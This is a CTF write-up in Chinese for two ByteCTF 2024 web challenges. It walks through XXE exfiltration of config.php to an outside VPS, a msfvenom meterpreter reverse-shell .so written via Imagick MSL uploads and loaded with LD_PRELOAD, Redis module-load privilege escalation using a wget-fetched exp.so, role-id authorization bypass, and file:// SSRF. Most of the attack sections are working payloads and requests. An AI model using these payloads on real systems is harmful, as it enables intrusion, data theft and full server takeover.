ByteCTF 2024 Web
ezobj
源码:
<?php
ini_set("display_errors", "On");
include_once("config.php");
if (isset($_GET['so']) && isset($_GET['key'])) {
if (is_numeric($_GET['so']) && $_GET['key'] === $secret) { array_map(function($file) { echo $file . "\n"; }, glob('/tmp/*')); putenv("LD_PRELOAD=/tmp/".$_GET['so'].".so");
}
}
if (isset($_GET['byte']) && isset($_GET['ctf'])) { $a = new ReflectionClass($_GET['byte']); $b = $a->newInstanceArgs($_GET['ctf']);
} elseif (isset($_GET['clean'])){ array_map('unlink', glob('/tmp/*'));
} else { highlight_file(__FILE__);
echo 'Hello ByteCTF2024!';
}
// phpinfo.html` Hello ByteCTF2024!分析可知,要劫持通过ld_preload加载恶意so
然后想办法写入恶意的so,还需要实现任意文件读取。利用这个段代码
$a = new ReflectionClass($_GET['byte']);
$b = $a->newInstanceArgs($_GET['ctf']);接下来结合phpinfo.html,发现存在远程包含和SimpleXML
SimpleXMLElement XXE
参考2018年SUCTF Homework那道xxe外带的题目
在vps上创建harder.xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE try[
<!ENTITY % int SYSTEM "http://36.138.4.184:8000/e.xml">
%int;
%all;
%send;
]>
e.xml:
<!ENTITY % payl SYSTEM "php://filter/read=convert.base64-encode/resource=config.php">
<!ENTITY % all "<!ENTITY % send SYSTEM 'http://36.138.4.184:8000/?%payl;'>">
直接打
?byte=SimpleXMLElement&ctf[]=http://36.138.4.184:8000/harder.xml&ctf[]=2&ctf[]=true
获得conifg.php内容,读到key值
<?php
$secret = "HelloByteCTF2024";imagick 写文件 + ld_preload RCE
分析原理
看了phpinfo里面有Imagecik这个依赖,然后我们联想到Imagecik可以实现任意文件写入。然后思考如何劫持,劫持什么?
通过搜索知道Imagecik库在加载一些冷门的图片格式如wmv,会调用外部命令ffpemg来实现
在调用ffpemg进行对ffpemg的劫持,就能实现rce。
具体操作
传必要的so恶意文件
由于gcc编译so的payload有太多AAAA,发现长度大的so上传不了,无法成功的写出来,我这里直接使用msf生成shellcode。然后最开始我用的正向马,结果怎么都上线不了。队友说他有公网的msf,然后我们尝试上线公网的msf
msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=8.134.221.106 lport=5555 -f elf-so > 3.so
cat 3.so | base64再结合php会把上传的文件缓存到/tmp目录下,我们用vid:msl:/tmp/php实现文件上传的执行msl文件
payload:
POST /?byte=Imagick&ctf[]=vid:msl:/tmp/php* HTTP/1.1
Host: ca7489ef.clsadp.com
Accept-Language: zh-CN,zh;q=0.9
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/128.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary3FMDC1bmmLUmX70G
Content-Length: 244
------WebKitFormBoundary3FMDC1bmmLUmX70G
Content-Disposition: form-data; name="exec"; filename="exec.msl"
<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="inline:data:text/8BIM;base64,f0VMRgIBAQAAAAAAAAAAAAMAPgABAAAAkgEAAAAAAABAAAAAAAAAALAAAAAAAAAAAAAAAEAAOAACAEAAAgABAAEAAAHAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA4AEAAAAAAAAuAgAAAAAAAAAQAAAAAAAAAgAAAAcAAAAwAQAAAAAAADABAAAAAAAAMAEAAAAAAABgAAAAAAAAAGAAAAAAAAAAABAAAAAAAAABAAAABgAAAAAAAAAAAAAAMAEAAAAAAAAwAQAAAAAAAGAAAAAAAAAAAAAAAAAAAAAIAAAAAAAAAAcAAAAAAAAAAAAAAAMAAAAAAAAAAAAAAJABAAAAAAAAkAEAAAAAAAACAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAwAAAAAAAAAkgEAAAAAAAAFAAAAAAAAAJABAAAAAAAABgAAAAAAAACQAQAAAAAAAAoAAAAAAAAAAAAAAAAAAAALAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAailYmWoCX2oBXg8FSJdSxwQkAgAaCkiJ5moQWmoxWA8FWWoyWA8FSJZqK1gPBVBWX2oJWJm2EEiJ1k0xyWoiQVqyBw8FSJZIl18PBf/m" />
<write filename="8BIM:/tmp/2.so" />
</image>
------WebKitFormBoundary3FMDC1bmmLUmX70G来写上传触发ffpemg命令调用的wmv文件
POST /?byte=Imagick&ctf[]=vid:msl:/tmp/php* HTTP/1.1
Host: ca7489ef.clsadp.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng, / ;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryeTvfNEmqTayg6bqr
Content-Length: 681
------WebKitFormBoundaryeTvfNEmqTayg6bqr
Content-Disposition: form-data; name="123"; filename="exesc.msl"
Content-Type: text/plain
<?xml version="1.0" encoding="UTF-8"?>
<image>
<read filename="inline:data://image/x-portable-anymap;base64,UDYKOSA5CjI1NQpBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUFBQUF8TzoxMzoiZnVtb19iYWNrZG9vciI6NDp7czo0OiJwYXRoIjtzOjExOiIvdG1wL0FlY291cyI7czo0OiJhcmd2IjtOO3M6NDoiZnVuYyI7TjtzOjU6ImNsYXNzIjtOO30=" />
<write filename="/tmp/ss.wmv" />
</image>
------WebKitFormBoundaryeTvfNEmqTayg6bqr--查看写入了吗
GET /?key=HelloByteCTF2024&so=2 HTTP/1.1
Host: ca7489ef.clsadp.com
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/ , /*;q=0.8
Referer: http://ca7489ef.clsadp.com/
Accept-Encoding: gzip, deflate, br
Connection: keep-aliveso加载:
/?byte=Imagick&ctf[]=/tmp/ss.wmv&so=2&key=HelloByteCTF2024成功msf上线,但是没有找到flag已经开始红温了
然后进行信息收集后,在start.sh下会发有redis服务
发现不是未授权,问AI密码一般会在那个配置文件里面,然后在etc的redis6.0下发现redis.conf路径并且在里面发现了redis密码。

登录后
然后加载恶意so文件进行redis提权
wget http://36.138.4.184:7778/exp.so
chmod 755 /tmp/exp.so
redis-cli -h 127.0.0.1 -p 6379 -a bytectfa0d90b
REPLICAOF NO ONE
OK
replicaof 36.138.4.184 21000
OK
module load /tmp/exp.so
ERR Error loading the extension. Please check the server logs.
# 这里给exp.so权限就可以加载成功了
config set dir /tmp
OK
config set dbfilename exp.so
OK
quit
www-data@3f9deca8659d:/tmp$ redis-cli -h 127.0.0.1 -p 6379 -a bytectfa0d90b
redis-cli -h 127.0.0.1 -p 6379 -a bytectfa0d90b
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
REPLICAOF NO ONE
OK
module load /tmp/exp.so
OK成功提权root

OnlyBypassMe
思路一
这题打开500,直接dirsearch扫目录
首先注册一个用户
POST /api/v1/users/register HTTP/1.1
Host: 513637f8.clsadp.com
Referer: http://513637f8.clsadp.com/swagger-ui/index.html
Content-Type: application/json
Origin: http://513637f8.clsadp.com
Priority: u=0
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
Content-Length: 117
{
"username": "harder123",
"email": "har@qq.com",
"password": "Harder@123",
"confirmPassword": "Harder@123"
}

然后登录拿到userid和roleid
发现roleid 2,3,4权限都能够更改,但是1不行,猜测1权限就可以拿到flag,做一下fuzzing
1.x发现可以越权成功


然后在此登录后,就可以再此路由/api/v1/secret/flag/flag获得flag
思路二
Java URL组件通过File协议列出目录结构,进而读取文件内容
注册登录后,在接口/api/v1/users/updateAvatarV1中用参数
{"url":"file:///var/lib/mysql/byteCTF/flag.ibd#.png"}
然后访问接口/api/v1/users/getUserAvatar
成功获取到base64编码字符串
然后解密,搜索ByteCTF{得到flag

 转载
转载
 分享
分享
